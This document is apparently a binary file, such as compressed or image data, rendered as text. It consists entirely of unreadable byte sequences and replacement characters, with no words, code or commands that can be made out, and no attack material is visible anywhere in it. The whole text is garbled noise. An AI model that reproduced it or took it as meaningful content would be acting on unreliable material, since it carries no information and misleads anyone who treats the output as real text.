X�܏��������rUq��h}�lϒ�A����d�$!ɻ����!�����1�)��6��:�^MVF��u�az���u�),a{T� I�����tEI�k#R�����,��vh؝�W�Q�pz�W�p펂ܫ�<0��Q�r��_��0�d�T<��Je�԰$J{G���C�}�{���k̢�H���X(f��s,���B^������=�eބ)��(���Z�F~h�k�v�kZƋ���Z����s��)Mb��9E�+��K��&)Źr��Y��y5���ts���Z�����G�� 7;�ݦ�X�.9;&�GC���w�ܼ�NR�Ȼ��Y�%1�Ha�" ��Ȋ|��H2�����Zr�"�@Xڃ|��r�i������I�8�>�3&��ɛ�� XY��+�3hy��8�}@�)�C�c	n"�����i�g�
x�(��(��.p
�`
��~�'泇-��w!C�����3��K�%�!7	�h��������3�e�>:
h0!���m�#}x�#�#Р����?���py�� �,�S3O��B1.���+�"�F�N!��E	���K\3*W�B��}�3���(�"�z��ҫ����[R��2��/�R��h!q����o�B��#0����ȁ�O#���B~h*~��P� 
($�#���BXC��)1v*��)5㡊+d��H��Z����C�d둿 ��9��c��;�(� ˊ"�8��*��� y�,�?�
	�i�2�
.��KE|k��G<�E5���\��(�1����Lƨ����`q�|����A 9Aȃ�b=Jы�c!gهrT�#�!��TI,���كI��'%����B���-���)Z�)z�R���J6���@1�F33{3���36r��3�sH�;�|�zP��36AD�ö�[D��?;9B�K��=�������S�T8���$0���3\<O��`E�tM�j�K/�B�=�܁������{"�􇪢*�� ~��A����p��������Ŀ���)����p�!Ǩ@�g�
*�9��H���{�1�t#т
������㾵0�~��4�����1X���?챱���|�.��,p-�Z�ɣ���p�9����X0��<ZzMP�#`��������-�=WQNX*�( �y�@�/�Q���&ͳ�l�PJ/�|�`���|��`��:Ƅ�3�$
�ٻx{0!0��!	T������$�R�"3G�T�#IP��
�肢��#P��GD՘5�9��H�F�9���qjD ��2P��φ�Pˬ��D����:�{;�Q����҂����	<�=�.�AZ���3��k�e�z���\ځ~(�Y3X2�*I���3(��l�֛J�7�� W�s������˥W	FsR����S�X���/Ȋ���$3lD�X�;�y�Q�(,�!9�@�����H���������25��:"1.�	�� ��B�9�~�ˊ�C	+�/�Bm�P�P�����#��Y:%����ӂ*��Q��Ԉ֨<5��Y�ɨq<�8ЇBJ4��.��V}��=8ɵY3l�PR�P����W=b\1�E�z���N�2�)uX�ݛw�Fz�#�09��~	�����67��@ݣ"�6=2��%Gx���pL�ZT�a*���ˣ ���ٍ�@ݰ�:�,�D��,5�*�3-Qu(wqH�Ї$��1.=��7���(�?�:�z��ь.�+n��j��y֟�Z�86� �~HS�(�ԛ/�%�%��,���#��%�	��+��E�������`����W�M25���4Eh�D�=9$��|s@�T;c�=��C��"���=\���E
�

��X�O�<Ф�Xr���)Y8e��Sš�F���=���`�x0QYy	�;�u�z0��t�H�Y��Y�H��Ӭ+���H���(�[�JR�V������^�|��-�bi�g���=C�Q��VI�7� �Eƶ1J1��{8�R�}�5A3
�ПP���ч��K�:���Bb�O��#�8X@];�Tq�S�@�.H��1���,̣����
�2����@�T�8��%I����[T���̗؝���2����5�����9��eܺ���Ȑ��U�Q����J��U����53��V	"���d��r�byͪM�P����(E_he��{�,%�8�__��?�E֭��m�n�_ ���̇��H%�G���)̘HA=�M����@�K���
/8
�X���Ԡ(٭k
hSi47ŊH��:	���J��+$ՓK�P�4(���'f ^��5����/L��=M��tE�6��#j��ؙ�4!�B�}����2�hť-J��wP	((c^<5KR�Y3�h7��g�QIa�Wy<x(�������wS?���8bYV��[��[�����Z��=�r����
�:����K.��㊏f���`��W�@�.H�ֺ��i�����Bx(G�h��%��4�؉�j��������{��肕ea�敵na�4݇*ѓ�h��e�0܎b�%�;(	�q�$�Z��,U	ߐ�%���%<��y�! ��Û���#�Z�S1�i�ORR����z�_=���>W<c����3:
��ݎw��K#ld��>b���L.X��������S��i����siE�i�(G/��bK���?y[�P�%�i��,M�X{,ٿ�˦&��n�N�.w(�CH���0���6a�����Ʃ+�QQͮ��w g�ʐ��@NWʽ�C��L��IZ@��I��r ���fe3�N�r<W���[���%xț��<� ������=����d����I�5i�j�B,D=���4?�Y�+X'��ܦ�z����9�.�sd��i����b}��Ak'�����^CSi���a��rGw�H�$���6��#	����}��s� ��������2B�DBI�T��)�1�8�B����C�dK�ǟ��Z�%��[�FS�$!P?�ʿf_&e�b��}h�p-z��¡���p��v������뉙4ϣ5w�!Wv���~���V
iT"'�st��<�5˷������i)n�9���a��\��n/�a���n�_�~�� <���i���]m�L:ik��r�ۿO�H���X=�j#M������l�7&�t��X���+�V)��c&B4��R��^��K�pB��
z@�e	�̠�)7YW��z��!��x�_7��`���ٖy^��Q5�G
���B���O�`+\�(G�5�i�h�y��zy����Ȫ�k�w����,|
s���P{�v�w�+ ]�裖9D���7�
��O<|��	��P}��yoߍxB,b�g������3�c_�{�N���ob�}G�Eɧo�������,��;m؜��H�y���K�/_�$��7�i�N��㧏_M�6�b!
��lw�6gX~g��-bs/?�x�����a����D�=�������'�]}7� ���p ��9#�W�`���?���Dp{�l�m��l�6z?���E8qxJ��MP_����峒D���i��}
v�@��q5�m{6��]�_y��|��/�G�������ޟI����i��>���B
��I�D�QdWTt�=7pt�����N�&�H-�tRK�a�>5�e��pt�<v��SOv)�����NU�$Af�� �<F|e�^e�4#Xi��V[;���[l^g�E_d�u�~�Xaa��=�%&O���COEFf!D��3��W�Pg��Z�9F�}���k���p�yq<�iR�^��v�Dqi�B�<A ��=�u��u���]<Y��!f��s�o����m����}���k|��'�|���Xfi�ZkDh��6K�B �i�Qمy���@'I(������O�4���Q��IdX����P8SF�	d�I䃏�FhEsN�X�eOo��P��%`w9,��=V�sե�a��E�u��#�A?]d����;U��OO8eڂ9��A���-*��̦Dm��(qi:j�
y�С9�#��Iv�-�vq`��,^H��6[z�fO���7���ʇ�|j^� �V8щZ���*�Ç��|��Ƴ����c@H	�.�"�80t�4W�_D�#���1�N���UsH�����.fG>���^T�_iy�r5��w��׌$פ�6i�1^&��v��@>�=F��@u����Y��9�1�>C .�֠j���5-ۣ��CKS�<e�OE�)W1����U{C�A����<�J���z�m>�:����L+�qC��0�@�I׊6��Pd%��$#Ɍ+$Y8�"BMeA:�vP�����A��Ֆ�`iO�b�\��=�#Ea������-�Kx��[jd��<�.`QJ��򧝁�3�a�����	�02���|�i�j<� f� v��ψ�!*P� !@�d�O��<��P��P��G�F� �(�7(��L����MHp�ծr3����>�A	�Vb�=�2@�e-i�H Y�)��}
tP�&G'����:���r.v�D*�J�廽�'����A�|�,���ԟ� lt)��<��.�|i)XJK��<��%�gP�Y��@�g�z��Τz� 1���D���"^�Q�����d����.�����1�Q*�R���lHY@(
	h
��,l`C�bZ�&$ģ:x��Bb �	R���n�j���=��[?Ԫ���ǥ�㑨~F��:�Z���^��|�C�F�0! aMڙ=��Mu]�
t`����x���c�dR�|΅9<jJ��H�!Ae��+��f����(u�C?2k&��hF��glBψ�O�asB�\+3�$�=."��G��6#��
h�����T��6 ����K��2���騾6$�̓:m�*��c�<�R�G��Ə��M0�T�{���>N�=`�L�U�5<s�Ͼ��X��	�BS�n�����.���P�y�\�'HL�`(Ҋ�h�5�Cf��R��bF��AI�J�*#4%E�-�Y���.<���ouf�zf�����h�����	 �@а�⃰�P�![.�$Х��.�l
48��3إa*�˨��iB�$r��JF%�Y#�{s�*�a;"�}�����C����4MV�2���J+~`�=g��=�(h\6քs�����1��H��!�N��	!�J�$v����KO�3�hKaыV�Pm��I�1�p���z�La���dn��%���j^[��������e-��!�`Abm��8W#�����!�zX����s����s�\�k�.�#j*Ƒ��Pi�Je����VV�J�e��r����q���0��*��Xh�G}�j���<W L��W���fP�B9��X�ό���fp)��7x�l�F�>�D����K�4���&�5��<�Z�l_"+E����\��.������<x2��9��#��۔m4�qz�n'Gn%-�� �hw3+���L��>QRP��&�M@�_��@���O]��le�PE��Ʋ�%¥���_�Xӷ�V�\3q�#M!�a��2�g%]5L�S��ߡ��m�q%�ޑ�{L�[c�jU+����1(]Dt��LE;Jw�������o���it����; � �A��AI���L��^dE�ٓW�A�Q�	��EP�L^
UPx\�7�Ʌ@N�U�
�j4D9Վ��X��N�����q8V8V�d��XSٛ�����G�	I���=PGlO��Ӟ�G�4M�F��HX��ŉ�a�XP�4S���dX�hNH������a��`��i�uh�i��Nz����T�hE[]Љ��]]����S�D�H�K��iAő�Vs�DQ����j���Av�h�spF��
(j	�Whl�<\�xE|ӈ�D�L�}�K9����1z�L���%��B!*a6}�� M� .=�Y��9�U! ��V�
���Өc���
���(א�R��㬘Dx ȴ(�]���M@��I�A�H�b�椄�Y VU9�����`�I�I�؜VL�W�H���Ķ�@~�8%��S�C�[���"2�����`<�LhL�`�Ms�ny �8�FYKa H�P�4H>,R�YHJMD"���ϙ5�UNT��>&Mi���R��R����,^R��O�<-Y �L�,P��F:�#^��=�]b`HsY�X�=�d\��h���������=�Jd�I����J�TU8^ȶ�O�$��|��X"��Eb���f(�R��l����N��>��q�����k���D�g@����>�fm�>�A�<�#��<���P�Y�����1�.����Ez�	�4�:�1B�D�9Nn�kTc��h�2J�r}�=�MJXU���Y9ʊ��íܜ'��o��<\A������ހ�����@d�x�!��C�舊�I�h䬙ٰ��X�D����SE &Rd�!A�]� �=$�4�d��<��*�����XLn����$ԓz�1g�@�=I%j�*���4�B8-��X�RnS7���LN�8�DV��TIQҙ������0z��0�.^��ِe������ �4�.�G�
��E��b\G���}�K�uH�ͮpao ��Ca�u&�C�ȃ�tH�Mm�y�)*���\��_�X����f�ؚyˮ��S��D̉���Q�:�f'.Y��C�0�*�����OMST֐	I"ʤG:Q�hI�H�F�c��sDhdEA��gD�u���;�j�|M�tt���8%����5�t��Aܫ��e���<�����z�g%�'Ҥ�c��-��a=�܃�8��g.�tO���;QʎY�v���˺��5� E�i���Ѓ��JN< �s=����/�߶ ��hˮ~SJ�� �uN��K��i�
�(Y�xIX��MEڭ�S�׈m�i��4E�M�$M�*��sZрsni ��i AB���X�Ol^f�a�Ѓ���~ѽ�m��zϽ~��k
�Gf �2{� 0]cV�;���*��Dfdh��=�\���u_��^��]fJ�ώ�N��ʉ�@#��4���fl���_jD�
�u�vt��B�F������DD7����N�:���N�N���U��hmF'�#T�c+̶ը".�hu�W��DTES�8�S	MhȦ��FT�B��wq,�L��E֭�/z���+�fE���HU�j9V.��	GǬ8�M���p��0.}p�lf��
kw���x�,e�DTf"��PU��#�e
�p'Ip�������T�W���mHi��hw0F�NJ\o�U�IHŝDĶ�0���D����Yz��dX��/LtdL�{���N�$ ���"62G��f��p$1�Ĕ��S_�L���<�+R�#�B�+�|=�-��J:}�*��	�M��at,RxP�Z~�ڠ�F�;��M\���@�v�R��������D
<��q��;pH��n�(o��I��.E�5~e4}�@n�G���.��������������1�zѶl̀��ߺ�� #[6ByI>$���L�i��jlK�&ܟo:�h��D�lz�c������Sh��V�up�2D��w�Q`���PцN����\�'�[�|�[f�5���r�n���<���B>q�V7#�\�R�^,1\rGHEq����Fcb�[�r��K2����Y��L�~쎎q���*���s!�����J`pD �ef:%��o�͘Gj	>�P�k�<Gb��BNt�Tdb��SL>����i� �
�0���rH����dD�K��@o���Y�h������H�̬Ўh(�D�	�����Z��078��0O�<�ςu��ǃ`�&�AV�%N��5����<��U��l�d�0#�wˁ�ķ��q�3J �� �:!�@m`ap_������}bp�Śf��c���c��v�n�`{^�qQ�v�Z����9�u�W��<����8��2.5����xv��H��Q���g6w0��xq����b��0�w|�7� 6u8��C�nO&��*�%�E|j"�7H$�:q{7d�`"e����}�Fr��|ͥ�!I�Mj�Q���7��n��h�/R����"zo*��藪�����]� �T/J��i���0 ��ݿ�JG��G+vb�Tm0%;S��?Ad��lS�̈́x�f�nW�̈́r��4�b9Pֹ�Sϗ˅�O����D�e���_&Ƴ�nVM�у@�w���;m�#Iط6���G�d�DH�Z��ɐ2��Ĵ���"����  ��7�nw�&�$AFVVj�ݟ��Z�}�R��q�$�[�i-�P�=ޝ���	T�gk�ّ�Hi�VȄ�z���ɨ?5�I�c�T^ׄ�f��٫��rni�=��ۄ��LV4�(�X�U�Th�3�{��s#�����_�1���Iꚏ6[&=��J&X�{wgsه�>�7�����CCЃ�<AI�R���3�.�þɾ�y.d($���	vex�\��VF�d�DK�(��!'A�����w������&�8 �Gj�|B�\��b����m��i8W��_���͠��tբ����"�<�zD��b���;?��C�O�[!� �v���C�������F�l��Y���g��.����:�wU�&K"��A�iA��{9@ܐ�#޽|��3@��A�"4 �!�0ٗo��|��|	RdG�����z�pԈ�޾��f���1	����3�C_�'��!�Oc̓6{fdy#ލ{L�����cȘ��7/(>�g�1�o^0Ӓ՗o��y��ͳ�OQ�|��3
/_U��N����-]���	~r�e~;���\y�`}��)(��<yeJ���4�J��.]:vy�������Jy������7f��}#�����������X�y�澈޽3���aD�Hi����>�s�E�.� ���%B��#~��я����Bi���"�zȸg�1��l:I�
1<"���r2�fC,A+�J�Vr0�}���#ł,�ԪѬ��*
�p�����d�����̽"���3%U*h�1HT,(��x(���4S�/++B0���43]S.��~;3M$�S�5�z[�9��'�5eS��:y��5�R�퇗�@H��p��!��n��^��Ơ����$��
��Ǯ�>��{�A!���t��,eoB�f}��w,��E�ɈG"�B�0j�.��&�t�
C�^j$��Jb��p����*-��Y�F2���`u+���b��zG#�R/��*2I��1���Xl�U��)b%-KL�,SR��d���c����ܳ78"�4�|��ᒛS�8_C����e��uBhm�����w��f�ߪԬ���'�b�{�)� �|~g�w��+�fWj�r~K�h҈��Н�\�f���1TڧJ��x�\�����:rgЦ�����p�f�'��J(Lϒ6Ӡ�%+-�֕�/��ڗ�"�Q����G+�6��J}:��}����.���2x�B�d3�㭹�?F���l_J6�v����4�c����8y`�N;���O�۹k�Ƌk|h�z�0G�=�`:��|�@l)�.�^}��K��2��Iܪ�$�`����#�c�L�whU'�bж��}0�w�P���10*'�� .p�C'G �bW �m=�˧pT���gBQ�	6���	FA
U����8�={�ܕ����(!v���P��8-%���߮rE+�)4L�����x��?(T�V3�@ow������=�i
yK��f�;j��k����rGW�|W�KBD0�hjY c<��!�%~��������sv��NFDAq�bF>:�œ��P���P�(-Gz>�!��9Pp�G@��hB��-	A�`@�L),PS��w�#��ɟ�:�K�X%%)�L��$��2X�R�F�~$L�H)��� i���i��&����ҥ=���G.�M����L���N4&Shk�Ȯ]�RÚ ��G�a�/;Ӈ4	�=v�=��ȼ�f��D8�L���x�e����L!����n�X�@R�O$=I<��!�5�&&�P�N)�ƑJH��U��-�h$+I@L	W��]�nA�[B~r��Ԩ,�d�>�E/Vi/5��faBwl	�tE�Gg��-YL�`"e�a���&2�>���݉f��Øi"�4�i
�1�ACc;������Z�V��M-j�r-]����lM^��]�IW�\�sl��,xIi2���$+/�ʓ�m#���X>�e��2��A%�X��dM�k�y�sF@UlD�+��R%^m֊����q���z Q:d��F.̤Z�+����HeZ��B�q*ɜ
ӌ�p��r�Ze
h�P����x�S�n���	cl�3+��\65̛����3��*gk���y��r"�1&�b� ��-�QL<�����*sL�$�j���JY_�h��Ҹ��h��/*��ԯ��m�����L�¬��U���AM]р�tAg-�p�WIN-��]3'&oU�TY	"���,aId�a���&Zf��B��ԧ��&x��RC��e�� �V,�c���ލ@x#H_�V���E]�50Ȫ]��G������.F�nY�>�bn�@�i��JSMb�=g�`dp���@^���"�ݑ01��c(�J�f���P*8���w �k�Vr����+w{���_LM7/߳Q4�jA��t*�.HS�"W�@���i��dǏ��"Se�'�4�&M�	������0'�+f����4���� �Q'��z5��j'*c�k֔�_2�Q%3� w�WMB�����%��W{��?��`Ϥ&�t���n�Z\��,	�d��Q���y&.�%ބ4���%Z�nFCBi�'�5՟��HаZ��*�.���f"<O���<�.�3g-����ΰ�V��	���b}�d!Z�@I,6�0�=��a��\4�)1c�{�����r3��ڄ�Y"�Ⱦ6�%��G��4?0��e'
<��䗢������%�y���i�ŷi:�)�E�J���B��@�B]Z�\N�Ԇ�|��P�F$*��n��:�?�♞���"/�.��o��~"��F����d'��KX0L �w@l)6�łC9��Ptx�c�p�<
4V�wbC�F�7���h�deV�g�z�(�I�vʒ�g# ��"��}M�A�X�
����g�p`�,�=p*s�Ũ(�?��-HI�n�n��R�^6W�(m�M*Ҭ\>%��b�dmZ��V�m�eE\�p�+�D�"TH��,���|��&���#)��*C`�EL�D�R�K*#�b0aD�0$&e��d4�j�
8|QOt�4��ز�Ŋ�Kc��h ��0k麇��m�ȇ|hl�(	s��&���au c(0Em|�;�2)�N�P���&�..d��F��"ݢ���b@�n���.�o��%�E@H$@Nh�,��à4�*���B��n~�n�!$ �\��qc-��/��Gh�-�A�B�s
Ĉ� 
La��b��f2�^o.J&b�xtO'G�N6��TCb�cg�I�p�EL(لi�Be~ ����b�h�=�nHnf���q@m+2��˘�ے���/���.h��0�J��~�*�b����F��#�Kp�2��E@��r"�ꌩĥ@����B9�����|J#N1 �T�'�U�̿�"� �#>G����&�Jk��c��&�K6C9Ɗ�C���7��6�Lf�d7
�j��b��]�Z
��-��A�x�$Yو�X��,�q���%:�G�¬��*ԏڲ1.�,'�J�l�2g��`��*}�F�%/�F�Nb�H�+M �mH�/ ;�)>�"�
!�O23%ئp���*�p� ��n����kF�G�r�����"�fG�KP�6�!�TO6��K���$Q�ij��ß�`)�����ӸɌj�"&�.Ɛ/� ��l��%��јKO�!0�Pkj����g+���*�-�)BB�nz�i���:O⤬��'��ўm-:������+H�� ��� E���
"�`��vB�i$��(F���WbA$6���:�E���-������A�MD>ů&Wp�ht&��2��-2K�5X���
"�P4H��*t����*�G}/���_�K��o��JQdpnƬ&>xF�fjV�+�
�'>?�@E�,���bwF/���2sF�f��n.ޏl`�+�tv�P�B��n&d� �R@����ɕ��D��##3r;���(�@�k��嬢]dD]hdJ�4�ċ��&��^�2^G�dg�^щf�s����@1�IGXuX� K��� i�h�h�����&��j*hUbp��i����Ɨ��	��*�.k�fʠo��N!C�<�-�kL��:U���/�DH��C�dV-H&��0߼�J	�~��Ԧm��*(s��&��42�,�т[�k��FX.��0�lHV:q!/��l	f�h�F�5��E���-�)ulkB4�R ��wy�̀��w�AJdi~o!lbk�U!v�"(y��&��k����ƾ4l�U��+�����q:�cV)IjD%��P���.@j�شN##I8gU�BT�o쳂X�-nk.��\b��#����R��E16�9��D��Ĉe"%q+�+D/�.��b��"iF!���v�@��,�e�vu7��*�&O���2v �b"��e�!̃R�'�;%"�`x� !�7Z��wCy�zƃy��;�j�
��Pgt�V`��JJ��qƌd�f�/n�<���2���%_dJsCm�^rh<��s��)6EGzd/��^�0G��l,�EV"Q�|	r)�xb#�+*Ҡ7�8R�OYV��*2��C�A�cS��ӤFx��E�(���(�f�&g+�.z�mkE����9|�C�)B�8Q����7���"bfU"�y���R��@��;�4_�ʹ�+�����r֒��u��P����"0Vg;�Z��,���'���!@��K'/�r^�"??�C�#$�S��9�$PKP�,�"W�Tt������+37���st׃�,��4�� [7E��bW)����Kv^�N�f��{de�%b:��j&ħ�XzB>� |�CQ6���_b��#�)�;�:"�����q+�����}�l��}E%�آ����a�72Jj��4��1!��
����V#�"-vD��u^�P�r����ъE�kt@�*L�j��^��2��B9+�h4%��Ɔ?�
�"o��>���I��@��n��Y:vf�`����.f�U�k�ڧzg*�-.�z��U��L�;k�jւ����f�Q����:΃f�窥��&�\��~z��B_�8�$Ύ=l ��خxJh�EHº1lB	�o���)c
�W���8�Y��q`+�+�n�HD+P���*%4B/b�2��!��� ���yr�[�B33��FI�'":���b���	��煿�uj��e\&�AWmW��y�<� ��)j�x�j��j�
�(���j��j~;?��g�y�{�:�ק�"Ƽuƾ�/�C��|�n��6sș�/G��avPGT����R�}.e+)�m�AޡQ�!F)q`����K��z<ۂ��.-�g��k&R�X
w�����!&�!	���@���.A�ŕ��b-��b��vX������59�2Z�F��DI
f���<�"��ⷬ ��kn�j�����ft{�P뎂W��WSh�Q��&�.��-�����L���ǳ�厗,g����%�l]0L-H��϶�G՟ x�ZF�b뢩��]�ݿ��j�]Ѕ!�Lb�u��s�`��+&0B��4���Oj.p�#
1,�@/�e,��JOu�d��d�U:�c�f�@�L.vX�udxuv��l��~x��F�w�Ĺ�,��g�V�F�w�藽�9q��;�^fRn���
�J�^@������k��"��Tn�֓k埭�m��CǪD�aH� VЁAcѰ�\���(&M��ٿ�2��m�G<z�&&ub4�|�u3���hF���7o J��9?�O���0 ��?��To8G�dY�`_�W�E-d��`:U���.���jЙ-|:@J��^����pkr[V>����g��yZ��㷯�V�z���̱���Fܩ�H�1lɧC���h}v�^)�|�M���[���� ������(E
�K�p�<~�.�w��;#qD���]������7�^���D��/ߍ{��ً��߻�H��3��<%�~��!��{2��۷�H�Aʔ��}� �{'�|���-�ʓ",���C��>����P�v.?�����O	^x}�TBW?}��"�C_c������2�ǎ�Yy��}V���,��g���}��ـ����l��z4�۴o��Y�V�=S��q�W�_�S�i�*Q��O1r���32Z�# =z4��@�ow0F<_u�{���G/��xTo�ӟ&I�|󀅑>F(��C%�Ђ	�A��Q��P��G[��G���>�a�>���=��pW�	�CSC��VHĳ�TZ<uDSL�V[���<�)�<d�Œ]s%�RsAA�\x�KU��|����=j��O=6���U��X���&���ZX=�sb�C�k��cEg�|(hȝo����m8��Z���c��y�Z��q��s��	�k�Ep�F�;���s�F��B�xì��g�~�	�D`F�i�g�?^�3T��w�$�wQ�h\EtƂ��*�%!��F�\��В�O��#�Y���>7�#�=�8�O�*��=� �ԎU�s=f���o��Z<H��3W��e1ZJ�E��zi���W
F���N��b�	�X��qrv,�i�kݑF(e�v��b��'�%�O��f o"�$��ʹxAw\�_�ǘtlڹ�;tv�u���@Q��_��*e#�6�S#���``ڠDu��$S/�s�Qp��v�&x��F$_�
9H�@�棑���aTF"=01��<��<0�=��x�/�c@N�/�wU#9R�)4�[a���e[��וY��`w��O�]��[�I�&�t��'>_�ט>v �{y�F{�Y�X���*ڠ���~��N��f�Iꕤ\�v)nT3ե"D�� �R�T���)x|*O}R�b�G'z����}�s���Y��l` ���(���<���E$G�(T� Q0�a��`[�V��!8�y�Eă�|�)��B�a|�H$+���X����?�芲��}�$�͆8����cG2�₸�,��R���B����[���(��H��'ȵ��,fa�S��g��\�dȹ���"I�ܯ'�9�i�㚯��u[뤥�SQ2
P�j�V��,�19۔�BE����>i�O�4(�a����<�ҏ*�c>���l���-�+�j��nY�B�4��'B6�	y����7D?�����u��
��a�eA1i
X(�'?6BB�j'r�+:RCR���.l��-���\��ʃ^H���x�c,A�Y(��'�fZOv@�Ff|�8�b�$A�)T�I$ͬ�2�5&��ӟph��I-8���ٴJ5u��,ԧȚ��m?^�ن���a�^�L?l $gC�j!����f��<��J�b8��.A�!��C��l(��a6���`�7@��p�ިk)3�![�x�	VT
�uy$��dv���(cwt�4J�=6O�� d_tAVid�)������M��ʙ�s&�l��	%v����|�qS�j���%4�I%�����e�9�����@M��#j\�j�([z$om��p�^�$9t�|�Q#�҈�b�U`t���u�C��B�l��-i�@RW�JH#Т������2�<rx�x0%o��
~>�����	z�F�̅�� �	��X-�xSA�]�\�R�%�%/��mH���)!R1��A(cTL�TL��Aubz�D�I}'��)�b�b�T��,+[�7�2q2%��R��Z����/���-ko��y(�ʹ�[�&���n$Xъ�0M�f���4�E8���l�a7��)�BmTHcȪ���� _���¬�dWqŠ۸H�}x�܉X{$ŕ�pF�c��!��e���R_~�m� W��ic���a�M�8Cb�43��	NR{�Ne�Q04���q��H�5�{f}�����w���sq���9_���6� e+ы=v��46�<qyC�VZ���#��y,J�^�p�22���$֍�ι�ҞVn}LBl��5��\l{X˞��=�:�˧^1&Ob��vo��<�I��Rg�n��*�b�:��L(����PW1���'3�	˺��@�������6L�TS�J<�I���U��@���"��=���"i�y�`3)���J�C�kfrFH�^�Vka�P�	d�Hkõ_g΍]��VZr*i9�-2��o�0����1ƛc��1��,H���\��ǎ��y�n�ݸD��	f�id��D��"M.E3Oi���	JPٱiD�>�|���x�xRx�Wp����)��J�#J��2d���sg�`%r �B
v4#z��{&�Mw%8��8�&	"Ky�WxuW��-�FG_fD;��!�� � �E._�dC�t!�DduDD�s =4GO�$s% �m`�[O2��`R1�ESɵ�v�$;�SfH`�&�"(��n�v��!pA�nk�2�e���@��T��(��R�p��/���u�&T���`H�ys�g%WT�B��y�Hl%�MA96�DH}��7��!�S&WWU�BL1!�7���aD2sbC$��N�*�+�02}�v�2mS��%݆%��1\bmu=\q4]1�mW��&ݣ?�"&rXw��]I�],�2�3�oӑF��nU�p�x��@��dp��w$�:��bXT�EN�,�/T�(�{f0L	'���%'��M@!:��(9ar��::�BE/T���Z<����8DĊ�G"yu�#vj��r��r攔,w}��L�u�%�sR�v��3�6��n8i�S����O��*`�Sa�&�u�S�#G��3�n�7)
���"���ep�G��J��4h���!�X!�)E����_�"���iC#9��s2. �W�6OqrQW���fO���A�A�FWV;�C,���4��N�U�#QI���G A}բ}٧<;@e�eW�<j1~��u�t�&����nq��ło���e3*�~u0�HR�'�q[��x|�g�R)x�U�@��R���p��������ٗ@B�-!�Er�`Gcle��c��abC���a
�7~àr�#_�hQ!��0c�q~S�L�r�oq m$j���� ��;e���$8�FDބQu�QL�mQ�}D�K�VP v]i��2a����v�ѝ�1nf�>��(�y4�*�o��S�=^I(;Ex6xLe�u�W�g
��h�!�<�!K��/I�`��y!�|���''
v0��v���r2��V�$��-�E/Q���b�h0�@`���҃�H�� �Fk��C��z��mDa%�tq<�E��IRxa�j�Ld���<!]]c�<cOf���A`3\o���=^)����R��0�*c !� � ,    ��  � �ݣ�/˾}	�wp��{!f�1�=!�{��^>~�l��7�I{�����ȼyE^Ɯ	��K#�^��9'Ν?��㧲���)��T�R{GK&M�2$˒,I����U��ª˒�X� �����Q J�*�1��Z~x���g�_�E�����È��w�bJ�B�������H���������h���"5k�Ө���e*�jm���ލ[ul�e��xnڲ�m͔C��Fwhp!A��a�Q`w�8���{���l���i$���0sySf�>��˷ϡx���X���S�x�W_�%�e���Od��cF�!���![z%&�_}�a;�3�>P��b�#�#d�Ո�?�ԡdeY(dY��EH�H����o��v�qǕ�ڒ�1I�E!�T�e�@X#-�B�!D�IG��U�PvBh�B��?��$Rjzb��;�WD�;:ؠ��P������8<��<Q胏��Ę����)��}��J?��`dcEF�dV��Y���d�ӏ_���W�x��W��"/6`OƏ��ʨX���`e��z�[LYV���V�i,���iWV��q�IiemYf��?j��Y\��������о
�)0w�h!�Ai��;�'�z�n}�(Z���D@`D�{��I��@͓i>Q\J)>���?��k���kz?N��D�ū��i>�n�ŗ��嫈���"�.��첄⎛VV#e����Ѱ�Z�3���<��j?�k.�隵������Y�ݛV�-�%k*�鏗����l:G�Y �\��eD�v�=I�sը4��I��^�����#�>6�������tO��<�0�Ie���ョj9��z����E�t����92��M��ҽ�8艁���w����'Vb�7�xk�O����C�h�tY�L��l�5/�(O${#���d�)Oy��
�$.]�KKɍS��.,+L�H�a�($`d*�t�t���0sYXG�Q�ـt~2ɠ*�AKd�B?�D�y�lA�X�^r2��c'���N<0��zƛ�=~����d���v�2��2n��Z�җ��}�[Q��"���X9�_�8����1�cˇp��V:#����ʭm���&��ԭnV<�U����x+�$�4^�9h��u.�J�,"�H�F�3�!��t}�eL^�(�vI$V�Xu�а�3A�裻I��?99Y>���H�KCb��x�<�xj^�9�-i棐�ꆅ4�!=S#6j��Z�K`�U(~T�Eu��zԷ�>�)����ӞF���Co�1�3�.[c)ϔ*I��Ir]V*�j<��pb���J0�7
jp�N����M�i�@�}pn2�H>�"<\2p�yb7ԏ�BED���Ύ5*&>��K�EJM�%'"eH~T���oD������~��Bi��j�'��	TD*�G���e�x�']� 3d�d.�QhY�zL����ҏ8�A�*π_Lʏ�3�aP5d�g���y�pL�K�uB\s�D�B��(�NQ�WIH�[�����Gpo�1�v��Q(R�Y��'?.���r��'B
@\�8���p�U��R,3�AoCb��[�bѓ�Y�<#������G��h$��=�Q�jy�����f�E.sAKW��F{��dtnc�,S��A/�ftb)r�����Äsj��"���	N���x>��y�,>-ʉv0\�V�cKU�LC���4�]pE��N�jf4q�����YL�x(!��*8Z�i:����o{~)��Ϙ&�����a��:���#
�HG�t���Ǧ1ٌ<L�z�5��[���$��,�T2����AP6A5�w{����+%��C�@�צI!q��Zh�|�ca�]�q�����D�q?�P��1\G���G31�P�afU�2�<QR��55�	����AWQ�XeS���e�b�r�B�7��E���NԾ��0BQ��$�:%a�)��x ���5����gf�$����"0�6�kZ�|X$����2�Y���8VMg�"~I���I��W�VߔF�S>r�[���V>Yj�̡p�{3M�	��U�v>���zғeG�?9YN��l�ϒV�/3!�p�Zg��B��V!��)�>
�b���Y�'��,>jMu����g-�������# �V�9���p+>)��a�#)������#�2c\�y�RQR�B�����e�gC��]	 ��8�����CGE����z�	��L���1_�&˾OO~�(�D(T'0�g�u}Rxg�j.DlY]Yn7����l�v'���P�F�]�{����=���#h�_7-N�b�'6�V%�Qy�hy��&��AB���_R@�"�MV�+T��B��wa�vc�B��j��KZ�?#6EtT�v �t�gdGR:��s#�:�{�t��L�5�9qU'�t'�+��E�EfQ<�d+a�v5�%|2|��{� 3�Ot65̲ci��p2��g�p? 7 h����9�9q"��S�f4V�-��u�xa�h_T���Ҁx3��&J]�"�D�86Z���1E&�U&�V��JCQ�g��.5GagC;�*g+H� �A�Qd�RT#�dy LtCxU��L��8p2϶=��]<�ua����-գ!�T#*2,u�f�q([���u(�o��H���H$x�%' xz�mc�uZy�H��y�]�'8 ��}h����Uq�aE,(B�&I�sJ��b�.���0����)F#�Y�-��T�7Q��5��b�C,��f�A��;�5)�Q���T')�����UL"VEDJ5�mb�!�(��5u�>�$G�#�#�&�'�0�(�h�R9�o1� h7�_�P�`�V88r�H�VbaT�7�y7Rf�Y\"8